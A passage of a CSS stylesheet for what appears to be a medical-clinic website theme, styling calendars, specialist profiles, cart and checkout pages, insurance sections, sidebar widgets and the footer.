    left: 0;
    top: 0;
    height: 100%;
    overflow: hidden;
}
.event-detail-img .map > div {
    height: 100%;
    min-height: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(2.5);
    -moz-transform: scale(2.5);
    -ms-transform: scale(2.5);
    -o-transform: scale(2.5);
    transform: scale(2.5);
}
.event-detail-img.active .map > div {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.timer {
    left: 0;
    padding-right: 25px;
    position: absolute;
    text-align: right;
    top: 0;
    width: 90px;
}
.timer span {
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 10px;
    padding-bottom: 45px;
    position: relative;
    width: 100%;
}
.timer span:before {
    background: #c8c8c8;
    bottom: 0;
    content: "";
    height: 30px;
    position: absolute;
    right: 0;
    width: 1px;
}
.timer span:last-child:before {
    display: none
}
.timer span i {
    display: block;
    font-style: normal;
    color: #505050;
    font-size: 22px;
    line-height: 20px;
}
.single-description blockquote,
.service-description blockquote {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 0 none;
    color: #666666;
    float: left;
    font-family: arimo;
    font-size: 16px;
    font-style: italic;
    font-weight: 600;
    line-height: 30px;
    letter-spacing: 0.3px;
    padding: 30px 70px;
    text-align: center;
    width: 100%;
}
.single-description blockquote p,
.service-description blockquote p {
    line-height: inherit;
    font-size: inherit;
    color: inherit;
}
.top-space {
    float: left;
    margin-top: 60px;
    width: 100%;
}
.tagcloud {
    float: left;
    margin-bottom: -10px;
    padding-left: 20px;
    width: 100%;
}
.tagcloud > a {
    border: 1px solid #d6d6d6;
    color: #666666;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
    margin-right: 30px;
    padding: 12px 30px;
    position: relative;
    z-index: 1;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.tagcloud > a:before {
    background: #d6d6d6;
    content: "";
    height: 1px;
    width: 30px;
    position: absolute;
    left: -20px;
    top: 50%;
}
.tagcloud > a:after {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f0f0f0', GradientType=0);
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.tagcloud > a:hover:after {
    opacity: 0
}
.admin {
    display: table;
    width: 100%;
}
.social-links {
    border-right: 3px solid #ffffff;
    display: table-cell;
    vertical-align: top;
    width: 53px;
}
.admin > img {
    height: auto;
    display: table-cell;
    vertical-align: top;
}
.admin-info {
    background: #fafafa none repeat scroll 0 0;
    display: table-cell;
    padding: 50px;
    vertical-align: middle;
}
.admin-info > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.admin-info > p {
    float: left;
    margin: 0;
    width: 100%;
}
.social-links a {
    color: #ffffff;
    float: left;
    height: 50px;
    line-height: 50px;
    font-size: 13px;
    text-align: center;
    width: 100%;
}
.facebook, .facebook-hover:hover {
    background: #215a99
}
.google-plus, .google-plus-hover:hover {
    background: #d64e3b
}
.twitter, .twitter-hover:hover {
    background: #00acf1
}
.linkedin, .linkedin-hover:hover {
    background: #4875B4
}
.comments-section {
    float: left;
    width: 100%;
}
.comments-section ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.comments-section ul li {
    float: left;
    width: 100%;
}
.comment {
    background: #fafafa none repeat scroll 0 0;
    display: table;
    margin-bottom: 20px;
    padding: 65px;
    position: relative;
    width: 100%;
}
.comment > img {
    float: left;
    height: auto;
    margin-right: 35px;
}
.comment_detail > h4 {
    color: #2d2d2d;
    font-size: 16px;
    margin: 0;
}
.comment_detail > h4 a {color: inherit;}
.comment-date {
    color: #a2a2a2;
    font-family: arimo;
    font-size: 11px;
    font-style: italic;
    position: absolute;
    right: 30px;
    top: 30px;
}
.comment_detail > p {
    color: #666666;
    font-size: 13px;
}
.comment_detail > a {
    display: table;
    font-family: roboto;
    font-size: 12px;
    font-weight: 700;
    margin-top: 20px;
    text-decoration: underline;
}
.comments-section ul ul {
    padding-left: 50px
}
.comment-form {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.comment-form .input-field input,
.comment-form .input-field textarea {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fcfcfc', GradientType=0);
    border: 1px solid #f2f2f2;
    color: #929292;
    font-family: arimo;
    font-size: 11px;
}
.comment-form .input-field input {
    height: 50px
}
.comment-form form > .row {
    margin: 0 -2.5px
}
.comment-form form .input-field {
    margin-top: 10px;
    padding: 0 5px !important;
}
.blog-detail-img {
    float: left;
    margin-bottom: 50px;
    /*padding-left: 75px;*/
    position: relative;
    width: 100%;
}
.blog-detail-img > img {
    display: block;
    height: auto;
    max-width: 100%;
    margin: 0 auto;
}
.blog-detail-img .tip-meta {
    position: absolute;
    left: 0;
    top: 0;
}
.blog-detail-page {
    float: left;
    width: 100%;
}
.post-share {
    float: left;
}
.post-share > a {
    background: #f7f7f7;
    color: #757575;
    float: left;
    font-size: 12px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
}
.post-share > a:nth-child(2n+2) {
    background: #f0f0f0
}
.blog-description .meta {
    width: auto;
}
/*=============== Event Calendar ===================*/
.fc-toolbar {
    display: table;
    margin: 0;
    padding: 30px 200px;
    width: 100%;
}
.fc-toolbar button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #f2f2f2;
    box-shadow: none;
    color: #ffffff;
    font-family: roboto;
    font-size: 12px;
    font-weight: 600;
    height: auto;
    padding: 10px 30px;
    text-shadow: none;
    text-transform: capitalize;
    -webkit-border-radius: 30px !important;
    -moz-border-radius: 30px !important;
    -ms-border-radius: 30px !important;
    -o-border-radius: 30px !important;
    border-radius: 30px !important;
}
.fc-toolbar h2 {
    color: #ffffff;
    font-size: 20px;
    padding: 6px 0;
    text-transform: uppercase;
}
.fc-day-header {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
    font-family: roboto slab;
    font-size: 13px;
    line-height: 60px;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
}
.fc td, .fc th {
    border: 0 none;
    border-radius: 0;
}
.fc-day-header:before {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.fc-day-header:nth-child(2n+2):before {
    background: rgba(0, 0, 0, 0.05)
}
.fc-day {
    background: #f6f5f5
}
.fc-day:nth-child(2n+1) {
    background: #faf9f9
}
.fc-row:nth-child(2n+1) .fc-day {
    background: #faf9f9
}
.fc-row:nth-child(2n+1) .fc-day:nth-child(2n+1) {
    background: #f6f5f5
}
.fc-day-number {
    color: #747474;
    font-family: arimo;
    font-size: 14px;
    padding: 20px 30px 10px !important;
}
.fc-day-number {
    color: #747474;
    font-family: arimo;
    font-size: 14px;
    padding: 10px 20px 10px !important;
}
.fc-content {
    color: #ffffff;
    float: left;
    font-size: 12px;
    padding: 12px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.fc-time {
    float: left;
    width: 100%;
}
.fc-title {
    float: left;
    width: 100%;
}
.fc-day-grid-event {
    border: 0 none;
    box-sizing: border-box;
    float: left;
    margin: 0 0 5px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.fc-day {
    background: #f6f5f5 none repeat scroll 0 0;
    min-height: 120px !important;
}
.fc-unthemed .fc-divider, .fc-unthemed .fc-popover, .fc-unthemed .fc-row, .fc-unthemed tbody, .fc-unthemed td, .fc-unthemed th, .fc-unthemed thead {
    border: 0 none;
}
a.fc-more {
    background: #000000 none repeat scroll 0 0;
    border-radius: 30px;
    color: #ffffff;
    display: inline-block;
    font-size: 9px !important;
    font-weight: 700;
    margin: 0;
    padding: 6px 14px;
    text-decoration: none;
    text-transform: uppercase;
}
.fc-more-cell {
    padding: 0 10px !important;
}
.fc-row .fc-content-skeleton td, .fc-row .fc-helper-skeleton td {
    padding: 0 10px;
}
/*=============== Appointment Form Image ===================*/
.appointment-form-img {
    float: left;
    margin: -90px 0;
    padding-right: 130px;
    position: relative;
    width: 100%;
}
.appointment-form-img > img {
    width: 100%
}
.appointment-form-img .appointment-form {
    position: absolute;
    right: 0;
    top: 50%;
    width: 420px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.welcome {
    float: left;
    padding-left: 50px;
    padding-right: 150px;
    width: 100%;
}
.welcome > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    width: 100%;
}
.welcome > h2 {
    color: #2d2d2d;
    float: left;
    font-size: 40px;
    font-weight: 900;
    margin: 8px 0 20px;
    width: 100%;
}
.welcome > h2 strong {
    display: table;
    font-size: 28px;
    font-weight: 900;
    text-transform: uppercase;
}
.welcome > p {
    float: left;
    margin: 0 0 10px;
    width: 100%;
}
.welcome .list {
    margin-top: 20px
}
.welcome .icon-btn {
    margin-top: 50px
}
/*=============== Specialists ===================*/
.specialist {
    display: table;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.all-specialist {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.specialist-img {
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
.specialist-detail {
    display: table-cell;
    padding-left: 35px;
    vertical-align: middle;
    width: 100%;
}
.specialist-img .social-icons {
    bottom: 0;
    left: 0;
    padding: 0 20px 20px;
    position: absolute;
    text-align: center;
}
.specialist-img .social-icons a {
    display: inline-block;
    float: none;
    margin: 0 1px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.specialist:hover .specialist-img .social-icons a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.specialist-detail h5 {
    color: #2d2d2d;
    float: left;
    font-size: 22px;
    font-weight: 200;
    margin: 0 0 10px;
    width: 100%;
}
.specialist-detail h5 strong {
    font-weight: 700;
}
.specialist-detail h5 strong a {color: inherit;}
.specialist-detail > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 500;
    line-height: 13px;
    width: 100%;
}
.specialist-detail > ul {
    float: left;
    list-style: outside none none;
    margin: 30px 0 0;
    padding: 0;
    width: 100%;
}
.specialist-detail li {
    color: #454545;
    float: left;
    font-size: 14px;
    margin-bottom: 5px;
    width: 100%;
}
.specialist-detail li i {
    float: left;
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    text-transform: uppercase;
    width: 40%;
}
.specialist-detail li.vac {
    margin: 25px 0 0
}
.specialist-detail li.vac i {
    color: #ffffff;
    font-size: 11px;
    margin-right: 20px;
    padding: 5px 10px;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    width: auto;
}
/*=============== Cart Page ===================*/
.cart-table {
    float: left;
    width: 100%;
}
.cart-table thead {
    background: #4a4a4a none repeat scroll 0 0;
    border: 0 none;
}
.cart-table thead th {
    color: #ffffff;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 500;
    padding: 20px 40px;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.cart-table thead th:nth-child(2n+2) {
    background: #3c3c3c
}
.cart-table tbody {
    background: #faf9f9
}
.cart-product {
    display: table;
    width: 100%;
}
.cart-table td {
    padding: 30px 50px;
    position: relative;
}
.cart-product img {
    display: table-cell
}
.cart-product-detail {
    display: table-cell;
    padding-left: 30px;
    vertical-align: middle;
    width: 100%;
}
.cart-product-detail > h4 {
    color: #303030;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 4px;
    text-transform: uppercase;
}
.cart-product-detail h4 a {
    color: inherit
}
.cart-product-detail .fa-3x {
    font-size: 15px;
    color: #dcc025;
}
.cart-table td:nth-child(2n+2) {
    background: #f6f5f5
}
.cart-table td > span,
.cart-table td > strong {
    color: #797979;
    display: block;
    font-family: roboto;
    font-size: 16px;
    text-align: center;
}
.cart-table tr {
    border-bottom: 2px solid #ffffff
}
.cart-product > span {
    background: #faf9f9 none repeat scroll 0 0;
    height: 40px;
    cursor: pointer;
    left: -20px;
    line-height: 40px;
    margin-top: -20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 40px;
}
.contact-infobox {
    background: #f6f6f6;
    float: left;
    padding: 30px 30px 30px 80px;
    width: 100%;
}
.infobox-title {
    display: inline-block;
    margin-right: -5px;
    vertical-align: middle;
    width: 30%;
}
.infobox-title h3 {
    color: #2d2d2d;
    float: left;
    font-size: 28px;
    font-weight: 600;
    margin: 0 0 5px;
    width: 100%;
}
.infobox-title > p {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
.contact-infobox .facny-btn-set {
    display: inline-block;
    float: none;
    margin: 0;
    vertical-align: middle;
    width: 70%;
}
.contact-infobox .facny-btn-set a {
    padding: 25px;
    text-align: left;
}
.contact-infobox .facny-btn-set a img {
    float: left;
    margin-right: 20px;
    margin-top: 2px;
}
.contact-infobox .facny-btn-set a strong {
    display: flex;
    float: none;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 3px;
    margin-top: 0;
    width: auto;
}
.contact-infobox .facny-btn-set > a i {
    width: auto
}
.contact-infobox .facny-btn-set a span {
    display: flex;
    float: none;
    font-size: 12px;
    line-height: 18px;
    margin-top: 3px;
    padding: 0;
    text-align: left;
    width: auto;
}
.contact-infobox .facny-btn-set:hover > a:hover,
.contact-infobox .facny-btn-set:hover > a {
    width: 33.334%
}
.contact-infobox .facny-btn-set > a i.fancy-icon {
    margin-right: 15px;
}
.coupon-box {
    background: #fafafa;
    float: left;
    padding: 75px 50px;
    width: 100%;
}
.coupon-box h5 {
    color: #302f2f;
    float: left;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 0.4px;
    margin: 0 0 6px;
    width: 100%;
}
.coupon-box > span {
    color: #302f2f;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.3px;
    width: 100%;
}
.coupon {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.coupon > input {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #f1f1f1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #858585;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    height: 54px;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 10px 20px;
    vertical-align: middle;
    width: 63%;
}
.coupon > button,
.coupon > button:hover,
.coupon > input[name=apply_coupon],
.coupon > input[name=apply_coupon]:hover {
    border: 0;
    margin: 0 0 0 2%;
    padding: 19px 10px;
    width: 35%;
}
.cart-totals {
    background: #fafafa;
    float: left;
    padding: 20px 30px;
    width: 100%;
}
.cart-totals caption {
    background: #4a4a4a;
    border: 0 none;
    color: #ffffff;
    font-family: roboto slab;
    font-size: 16px;
    font-weight: 700;
    padding: 20px;
    text-align: center;
    width: 100%;
}
.cart-totals tr {
    background: #ffffff;
    border-bottom: 2px solid #fafafa;
}
.cart-totals span,
.cart-totals i {
    color: #4c4c4c;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 3px 40px;
    width: 100%;
}
.cart-totals i {
    font-style: normal;
    text-align: right;
}
/*=============== Checkout Page ===================*/
.billing-form {
    background: #f9f9f9;
    float: left;
    padding: 70px 0;
    width: 100%;
}
.black-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.black-title > h4 {
    color: #494949;
    float: left;
    font-size: 20px;
    margin: 0 0 5px;
    width: 100%;
}
.black-title > span {
    color: #888888;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.black-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.black-title > h4 {
    color: #494949;
    float: left;
    font-size: 20px;
    margin: 0 0 5px;
    width: 100%;
}
.black-title > span {
    color: #888888;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.billing-payments tr {
    border-bottom: 1px solid #dee1e2
}
.billing-payments tr:last-child {
    border: 0
}
.billing-payments tr span {
    color: #646464;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
}
.billing-payments tr i {
    color: #373838;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    text-align: right;
    width: 100%;
}
.billing-payments {
    float: left;
    margin-top: 50px;
    margin-bottom: 50px;
    width: 100%;
}
.input-field input[type="radio"] ~ label {
    display: inline-block;
    height: auto;
}
.billing-payments form p {
    float: left;
    margin-bottom: 0;
    margin-top: 20px;
    width: 100%;
}
/*=============== Refer A Patient ===================*/
.refer-text {
    float: left;
    padding-right: 80px;
    width: 100%;
}
.refer-patient .row > div {
    display: inline-block;
    float: none;
    margin: 0 -3px;
    vertical-align: middle;
}
.refer-text {
    float: left;
    width: 100%;
}
.refer-text > p {
    font-size: 14px;
    line-height: 28px;
    margin: 0;
}
.toggle.fancy .toggle-item h3 {
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
}
.toggle.fancy .toggle-item h3 span {
    padding: 20px
}
.toggle.fancy .toggle-item h3 i {
    font-size: 25px;
    vertical-align: middle;
    width: 70px;
}
.toggle.fancy .toggle-item h3:before {
    background: rgba(0, 0, 0, 0.1);
    color: #ffffff;
    font-size: 12px;
    padding-left: 2px;
    right: 20px;
    top: 23px;
}
.content form {
    float: left;
    padding: 30px;
    width: 100%;
}
.content form .input-field label {
    font-size: 12px;
    font-weight: 300;
    color: #858585;
}
.toggle .coloured-btn {
    float: right;
    font-size: 13px;
    font-weight: 500;
    margin-top: 20px;
    padding: 15px 30px;
}
/*=============== Health Insurance ===================*/
.health-ins {
    display: table;
    float: left;
    width: 100%;
}
.health-ins > img {
    display: table-cell
}
.health-ins-desc {
    display: table-cell;
    padding-left: 60px;
    vertical-align: middle;
    width: 100%;
}
.health-ins-desc .side-title > span {
    font-size: 16px
}
.health-ins-desc .side-title h2 {
    font-size: 28px
}
.health-ins-desc .side-title h2 strong {
    font-weight: 800;
    text-transform: uppercase;
}
.health-ins-desc > p {
    color: #454545;
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin-top: 0;
    width: 100%;
}
.free-consultation {
    background: #fafafa;
    display: table;
    float: left;
    margin-left: -25%;
    margin-top: 20px;
    padding: 30px 70px;
    position: relative;
    width: 125%;
    z-index: 1;
}
.gray .free-consultation {background: #ffffff;}
.cons-info {
    display: table-cell;
    padding-bottom: 10px;
    padding-left: 100px;
    padding-top: 10px;
    position: relative;
    vertical-align: middle;
    width: 60%;
}
.cons-btn {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.cons-info > span {
    background: #ffffff;
    font-size: 40px;
    height: 80px;
    left: 0;
    line-height: 80px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 80px;
}
.gray .free-consultation .cons-info > span {background: #fafafa;}
.cons-info > strong {
    float: left;
    font-family: roboto slab;
    font-size: 23px;
    font-weight: 600;
    width: 100%;
}
.cons-info > p {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
/*=============== Insurance Add ===================*/
.insurance-add {
    display: table;
    padding: 40px 80px;
    width: 100%;
}
.insurance-add > span {
    color: #ffffff;
    display: table-cell;
    font-size: 60px;
    line-height: 60px;
    margin-right: 30px;
    vertical-align: middle;
}
.ins-add-text {
    display: table-cell;
    padding-left: 30px;
    vertical-align: middle;
    width: 100%;
}
.ins-add-text > strong {
    color: #ffffff;
    float: left;
    font-family: roboto slab;
    font-size: 22px;
    font-weight: 600;
    width: 100%;
}
.ins-add-text > i {
    color: #f6f6f6;
    display: table;
    font-size: 13px;
    font-style: normal;
}
.steps-guide {
    float: left;
    width: 100%;
}
.steps-guide > .row > div {
    display: inline-block;
    margin: 0 -3px;
    float: none;
    vertical-align: middle;
}
.steps-guide-text {
    float: left;
    width: 100%;
}
.steps-guide-text > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    width: 100%;
}
.steps-guide-text > strong {
    color: #2d2d2d;
    float: left;
    font-family: roboto slab;
    font-size: 32px;
    font-weight: 700;
    line-height: 35px;
    margin: 10px 0 20px;
    width: 100%;
}
.steps-guide-text > strong i {
    font-size: 25px;
    font-style: normal;
    text-transform: uppercase;
}
.steps-guide-text > p {
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    width: 100%;
}
.steps-guide-text > p {
    float: left;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    width: 100%;
}
.steps .contact-box {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.steps .contact-box > span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 40px;
    height: auto;
    line-height: normal;
    width: auto;
}
.steps .contact-box > strong {
    font-size: 18px
}
.steps .contact-box > p {
    color: #ffffff;
    line-height: 21px;
    padding: 0 5px;
}
/*=============== Insurance Benifits ===================*/
.ins-benifits {
    float: left;
    position: relative;
    width: 100%;
}
.ins-benifits:before {
    background: #ffffff;
    content: "";
    height: 100%;
    opacity: 0.95;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.ins-benifits .row {
    margin: 0
}
.ins-benifits .col {
    padding: 0
}
.benifit {
    float: left;
    padding: 90px 70px;
    text-align: center;
    width: 100%;
}
.ins-benifits .col:nth-child(2n+2) .benifit {
    background: rgba(0, 0, 0, 0.07)
}
.benifit > h4 {
    color: #444444;
    float: left;
    font-size: 19px;
    font-weight: 600;
    margin: 0 0 12px;
    text-transform: uppercase;
    width: 100%;
}
.benifit > p {
    color: #454545;
    float: left;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 28px;
    margin: 0 0 25px;
    width: 100%;
}
.benifit > a.coloured-btn {
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;
}
.benifit > a.coloured-btn:hover {
    border-color: #555;
    color: #555;
}
/*=============== Sidebar ===================*/
.sidebar .widget-title > h4,
.wpb_wrapper .widget-title > h4,
.wpb_wrapper .widget-title {
    color: #2d2d2d;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
}
.sidebar .widget-title > span,
.wpb_wrapper .widget-title > span {
    float: left;
    width: 100%;
    margin-top: 5px;
    text-transform: initial;
    font-weight: 400;
}
.sidebar .widget-title,
.wpb_wrapper .widget-title {
    border-bottom: 2px solid #ebebeb;
    padding-bottom: 15px;
}
.sidebar .about-widget > p,
.wpb_wrapper .about-widget > p {
    color: #555
}
.sidebar .widget,
.wpb_wrapper .widget {
    margin-bottom: 60px
}
.sidebar .widget > ul,
.wpb_wrapper .widget > ul,
.wpb_wrapper .menu-services-container > ul.menu {
    background: #fafafb;
    padding: 50px 30px;
}
.sidebar .widget > ul li,
.wpb_wrapper .widget > ul li,
.wpb_wrapper .menu-services-container > ul li {
    color: #555555
}
.sidebar .timing,
.wpb_wrapper .timing {
    color: #555
}
.recent-posts {
    float: left;
    width: 100%;
    margin-bottom: -40px;
}
.widget-post {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.widget-post-img {
    display: table-cell;
    vertical-align: top;
}
.widget-post-name {
    display: table-cell;
    padding-left: 25px;
    vertical-align: middle;
    width: 100%;
}
.widget-post-name > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.4px;
    margin-bottom: 5px;
    width: 100%;
}
.widget-post-name h5 {
    color: #444444;
    float: left;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
    width: 100%;
}
.widget-post-name h5 a {
    color: inherit
}
.widget > ul.style2 {
    padding: 30px 0
}
.widget > ul.style2 li {
    float: left;
    padding: 5px 10px 5px 20px;
    width: 100%;
}
.widget > ul.style2 li a {
    padding-right: 40px
}
.widget > ul.style2 li:before {
    display: none
}
.widget > ul.style2 li span {
    background: #ffffff none repeat scroll 0 0;
    color: #a1a1a1;
    font-size: 11px;
    line-height: 20px;
    padding: 5px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 4px;
    width: 60px;
}
.widget > ul.style2 li:after {
    content: "";
    height: 0;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 50%;
    width: 1px;
}
.widget > ul.style2 li:hover:after {
    margin-top: -3px;
    height: 6px;
}
.sidebar .tagcloud > a {
    font-size: 12px;
    padding: 9px 17px;
}
.sidebar .author > i {
    font-size: 12px
}
.sidebar .fancy-post-intro {
    padding: 30px
}
.textwidget {
    background: #fafafb none repeat scroll 0 0;
    float: left;
    padding: 20px 25px 30px;
    width: 100%;
}
.textwidget > p {
    float: left;
    width: 100%;
}
.social-icons.style2 > a {
    background: #ffffff;
    color: #333;
}
.social-icons.style2 > a:hover {
    color: #FFF
}
.textwidget .social-icons {
    margin-top: 10px
}
.med-event-date {
    border: 3px solid #fafafa;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 600;
    height: 79px;
    margin-right: 20px;
    padding: 12px;
    text-align: right;
    width: 79px;
}
.med-event:hover .med-event-date {
    color: #FFF
}
.med-event > h4 {
    color: #444444;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 20px;
    margin: 20px 0 0;
}
.med-event > h4 a {
    color: inherit
}
.med-event {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.event-widget {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
/*=============== Footer ===================*/
footer {
    background: #10222d;
    float: left;
    width: 100%;
    position: relative;
}
footer:before {
    /* Permalink - use to edit and share this gradient:http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); /* IE6-9 */
    content: "";
    z-index: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.66;
}
.footer-decoration {
    background: #152b38 none repeat scroll 0 0;
    height: 145px;
    left: 0;
    position: absolute;
    top: 0;
    width: 156px;
    z-index: 0;
}
.footer-decoration.bottom {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}
.footer-decoration::before {
    border-left: 25px solid #10222d;
    border-top: 25px solid #10222d;
    bottom: 0;
    content: "";
    height: 73px;
    position: absolute;
    right: 0;
    width: 73px;
    z-index: -1;
}
footer .block {
    padding: 90px 0 50px
}
.block.extra-top-gap {
    padding-top: 170px
}
.widget {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.widget-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.widget-title > h4 {
